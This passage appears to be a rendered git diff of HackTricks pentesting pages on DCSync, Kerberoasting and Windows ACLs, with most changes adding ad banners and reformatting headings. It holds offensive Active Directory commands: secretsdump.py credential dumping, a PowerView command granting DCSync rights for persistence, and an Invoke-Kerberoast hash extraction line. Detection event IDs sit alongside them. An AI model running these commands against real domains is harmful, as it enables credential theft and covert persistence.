|
||||
```
|
||||
|
||||
## Exploit Remotely
|
||||
### Exploit Remotely
|
||||
|
||||
```bash
|
||||
secretsdump.py -just-dc <user>:<password>@<ipaddress>
|
||||
```
|
||||
|
||||
## Persistence
|
||||
### Persistence
|
||||
|
||||
If you are a domain admin, you can grant this permissions to any user with the help of `powerview`:
|
||||
|
||||
|
|
@ -54,22 +74,20 @@ If you are a domain admin, you can grant this permissions to any user with the h
|
|||
Add-ObjectAcl -TargetDistinguishedName "dc=dollarcorp,dc=moneycorp,dc=local" -PrincipalSamAccountName username -Rights DCSync -Verbose
|
||||
```
|
||||
|
||||
Then, you can** check if the user was correctly assigned** the 3 privileges looking for them in the output of (you should be able to see the names of the privileges inside the "ObjectType" field):
|
||||
Then, you can **check if the user was correctly assigned** the 3 privileges looking for them in the output of (you should be able to see the names of the privileges inside the "ObjectType" field):
|
||||
|
||||
```bash
|
||||
Get-ObjectAcl -DistinguishedName "dc=dollarcorp,dc=moneycorp,dc=local" -ResolveGUIDs | ?{$_.IdentityReference -match "student114"}
|
||||
```
|
||||
|
||||
## Mitigation
|
||||
### Mitigation
|
||||
|
||||
* Security Event ID 4662 (Audit Policy for object must be enabled) – An operation was performed on an object
|
||||
* Security Event ID 5136 (Audit Policy for object must be enabled) – A directory service object was modified
|
||||
* Security Event ID 4670 (Audit Policy for object must be enabled) – Permissions on an object were changed
|
||||
* AD ACL Scanner - Create and compare create reports of ACLs. [https://github.com/canix1/ADACLScanner](https://github.com/canix1/ADACLScanner)
|
||||
|
||||
[**More information about DCSync in ired.team.**](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/dump-password-hashes-from-domain-controller-with-dcsync)
|
||||
[**More information about DCSync**](https://yojimbosecurity.ninja/dcsync/)
|
||||
|
||||
[**More information about DCSync in ired.team.**](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/dump-password-hashes-from-domain-controller-with-dcsync) [**More information about DCSync**](https://yojimbosecurity.ninja/dcsync/)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -87,4 +105,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# Kerberoast
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -66,6 +76,16 @@ Invoke-Kerberoast -OutputFormat hashcat | % { $_.Hash } | Out-File -Encoding ASC
|
|||
When a TGS is requested, Windows event `4769 - A Kerberos service ticket was requested` is generated.
|
||||
{% endhint %}
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
### Cracking
|
||||
|
||||
```
|
||||
|
|
@ -122,3 +142,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,4 +1,14 @@
|
|||
# ACLs - DACLs/SACLs/ACEs
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +26,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# **Access Control List (ACL)**
|
||||
## **Access Control List (ACL)**
|
||||
|
||||
An **ACL is an ordered list of ACEs** that define the protections that apply to an object and its properties. Each ACE identifies a security principal and specifies a set of access rights that are allowed, denied, or audited for that security principal.
|
||||
|
||||
|
|
@ -28,15 +37,15 @@ An object’s security descriptor can contain **two ACLs**:
|
|||
|
||||
When a user tries to access a file, the Windows system runs an AccessCheck and compares the security descriptor with the users access token and evaluates if the user is granted access and what kind of access depending on the ACEs set.
|
||||
|
||||
## **Discretionary Access Control List (DACL)**
|
||||
### **Discretionary Access Control List (DACL)**
|
||||
|
||||
A DACL (often mentioned as the ACL) identify the users and groups that are assigned or denied access permissions on an object. It contains a list of paired ACEs (Account + Access Right) to the securable object.
|
||||
A DACL (often mentioned as the ACL) identify the users and groups that are assigned or denied access permissions on an object. It contains a list of paired ACEs (Account + Access Right) to the securable object.
|
||||
|
||||
## **System Access Control List (SACL)**
|
||||
### **System Access Control List (SACL)**
|
||||
|
||||
SACLs makes it possible to monitor access to secured objects. ACEs in a SACL determine **what types of access is logged in the Security Event Log**. With monitoring tools this could raise an alarm to the right people if malicious users tries to access the secured object, and in an incident scenario we can use the logs to trace the steps back in time. And last, you can enable logging for troubleshoot access issues.
|
||||
|
||||
# How the System Uses ACLs
|
||||
## How the System Uses ACLs
|
||||
|
||||
Each **user logged** onto the system **holds an access token with security information** for that logon session. The system creates an access token when the user logs on. **Every process executed** on behalf of the user **has a copy of the access token**. The token identifies the user, the user's groups, and the user's privileges. A token also contains a logon SID (Security Identifier) that identifies the current logon session.
|
||||
|
||||
|
|
@ -52,7 +61,7 @@ The system examines each ACE in sequence until one of the following events occur
|
|||
* **One or more access-allowed ACEs** for trustees listed in the thread's access token explicitly grant all the requested access rights.
|
||||
* All ACEs have been checked and there is still at least **one requested access** right that has **not been explicitly allowed**, in which case, access is implicitly **denied**.
|
||||
|
||||
## Order of ACEs
|
||||
### Order of ACEs
|
||||
|
||||
Because the **system stops checking ACEs when the requested access is explicitly granted or denied**, the order of ACEs in a DACL is important.
|
||||
|
||||
|
|
@ -64,7 +73,7 @@ The preferred order of ACEs in a DACL is called the "canonical" order. For Windo
|
|||
|
||||
The following figure shows the canonical order of ACEs:
|
||||
|
||||
## Canonical order of ACEs
|
||||
### Canonical order of ACEs
|
||||
|
||||

|
||||
|
||||
|
|
@ -73,7 +82,17 @@ The canonical order ensures that the following takes place:
|
|||
* An explicit **access-denied ACE is enforced regardless of any explicit access-allowed ACE**. This means that the object's owner can define permissions that allow access to a group of users and deny access to a subset of that group.
|
||||
* All **explicit ACEs are processed before any inherited ACE**. This is consistent with the concept of discretionary access control: access to a child object (for example a file) is at the discretion of the child's owner, not the owner of the parent object (for example a folder). The owner of a child object can define permissions directly on the child. The result is that the effects of inherited permissions are modified.
|
||||
|
||||
## GUI Example
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
### GUI Example
|
||||
|
||||
This is the classic security tab of a folder showing the ACL, DACL and ACEs:
|
||||
|
||||
|
|
@ -91,7 +110,7 @@ And last we have the SACL in the Auditing tab:
|
|||
|
||||

|
||||
|
||||
## Example: Explicit access-denied to a group
|
||||
### Example: Explicit access-denied to a group
|
||||
|
||||
In this example, the access-allowed group is Everyone and the access-denied group is Marketing, a subset of Everyone.
|
||||
|
||||
|
|
@ -99,7 +118,7 @@ You want to deny the Marketing group access to a Cost folder. If the Cost folder
|
|||
|
||||
During an access check, the operating system steps through the ACEs in the order in which they appear in the object's DACL, so that the deny ACE is processed before the allow ACE. As a result, users who are members of the Marketing group are denied access. Everyone else is allowed access to the object.
|
||||
|
||||
## Example: Explicit before inherited
|
||||
### Example: Explicit before inherited
|
||||
|
||||
In this example, the Cost folder has an inheritable ACE that denies access to Marketing (the parent object). In other words, all users who are members (or children) of the Marketing group are denied access by inheritance.
|
||||
|
||||
|
|
@ -107,7 +126,7 @@ You want to allow access to Bob, who is the Marketing director. As a member of t
|
|||
|
||||
During an access check, the operating system reaches the ACE that allows Bob access before it gets to the ACE that denies access to the Marketing group. As a result, Bob is allowed access to the object even though he is a member of the Marketing group. Other members of the Marketing group are denied access.
|
||||
|
||||
## Access Control Entries
|
||||
### Access Control Entries
|
||||
|
||||
As stated previously, an ACL (Access Control List) is an ordered list of ACEs (Access Control Entries). Each ACE contains the following:
|
||||
|
||||
|
|
@ -121,7 +140,7 @@ ACEs are fundamentally alike. What sets them apart is the degree of control they
|
|||
* Generic type that are attached to all securable objects.
|
||||
* Object-specific type that can occur only in ACLs for Active Directory objects.
|
||||
|
||||
## Generic ACE
|
||||
### Generic ACE
|
||||
|
||||
A generic ACE offers limited control over the kinds of child objects that can inherit them. Essentially, they can distinguish only between containers and noncontainers.
|
||||
|
||||
|
|
@ -129,7 +148,7 @@ For example, the DACL (Discretionary Access Control List) on a Folder object in
|
|||
|
||||
A generic ACE applies to an entire object. If a generic ACE gives a particular user Read access, the user can read all the information that is associated with the object — both data and properties. This is not a serious limitation for most object types. File objects, for example, have few properties, which are all used for describing characteristics of the object rather than for storing information. Most of the information in a File object is stored as object data; therefore, there is little need for separate controls on a file's properties.
|
||||
|
||||
## Object-specific ACE
|
||||
### Object-specific ACE
|
||||
|
||||
An object-specific ACE offers a greater degree of control over the types of child objects that can inherit them.
|
||||
|
||||
|
|
@ -145,7 +164,7 @@ For example, when you define permissions for a User object, you can use one obje
|
|||
|
||||
The table below shows the layout of each ACE.
|
||||
|
||||
## Access Control Entry Layout
|
||||
### Access Control Entry Layout
|
||||
|
||||
| ACE Field | Description |
|
||||
| ----------- | --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
|
|
@ -155,7 +174,7 @@ The table below shows the layout of each ACE.
|
|||
| Access mask | 32-bit value whose bits correspond to access rights for the object. Bits can be set either on or off, but the setting's meaning depends on the ACE type. For example, if the bit that corresponds to the right to read permissions is turned on, and the ACE type is Deny, the ACE denies the right to read the object's permissions. If the same bit is set on but the ACE type is Allow, the ACE grants the right to read the object's permissions. More details of the Access mask appear in the next table. |
|
||||
| SID | Identifies a user or group whose access is controlled or monitored by this ACE. |
|
||||
|
||||
## Access Mask Layout
|
||||
### Access Mask Layout
|
||||
|
||||
| Bit (Range) | Meaning | Description/Example |
|
||||
| ----------- | ---------------------------------- | ----------------------------------------- |
|
||||
|
|
@ -168,12 +187,11 @@ The table below shows the layout of each ACE.
|
|||
| 30 | Generic Write | All things necessary to write to a file |
|
||||
| 31 | Generic Read | All things necessary to read a file |
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
* [https://www.ntfs.com/ntfs-permissions-acl-use.htm](https://www.ntfs.com/ntfs-permissions-acl-use.htm)
|
||||
* [https://secureidentity.se/acl-dacl-sacl-and-the-ace/](https://secureidentity.se/acl-dacl-sacl-and-the-ace/)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -190,4 +208,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
Loading…
Reference in a new issue